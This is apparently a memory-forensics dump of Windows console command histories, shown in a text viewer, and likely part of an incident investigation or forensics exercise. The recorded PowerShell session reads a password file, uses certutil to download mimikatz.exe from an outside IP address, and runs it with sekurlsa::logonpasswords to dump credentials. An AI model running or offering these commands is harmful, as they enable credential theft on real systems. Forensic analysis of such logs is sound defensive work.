 快速文本查看器 - output_vol2_consoles.text
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0x237a520 Application: certutil.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 at 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 at 0x3cfc00: dir
Cmd #2 at 0x2373670: type pass.txt
Cmd #3 at 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:
\Windows\Temp\mi.exe
Cmd #4 at 0x23736d0: cd C:\Windows\Temp
Cmd #5 at 0x3cfc10: dir
Cmd #6 at 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
----
Screen 0x2eec90 X:120 Y:3000
Dump:
Windows PowerShell
???????? (C) 2009 Microsoft Corporation????????????????
搜索
重新加载